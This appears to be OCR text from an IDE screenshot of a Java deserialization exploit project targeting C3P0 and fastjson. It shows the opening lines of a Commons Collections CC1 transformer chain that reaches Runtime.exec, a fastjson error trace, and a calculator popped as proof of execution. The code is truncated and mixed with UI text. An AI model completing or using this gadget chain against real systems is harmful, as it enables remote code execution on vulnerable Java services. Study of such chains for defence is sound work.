 项目
HexbaseGadget.java
C3P0 D:\代码\java代码\C3P0
.idea
src
main
java
org.example
BadRmi
HexbaseGadget
JndiGadget
URLClassLoaderGadget
resources
test
target
exp.bin
pom.xml
ser.bin
19
20 @SuppressWarnings(value = "all")
21 public class HexbaseGadget {
22
23 //CC1
24 public static void main(String[] args) throws Exception {
25
26 Transformer[] transformers = new Transformer[]{
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer( methodName: "getMethod", new Class[]{String.clas
29 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,O
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, n
31 };
32 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
33
运行: HexbaseGadget
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, userOverridesAsString
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:593)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:517)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.HexbaseGadget.main(HexbaseGadget.java:60)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 10 more
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =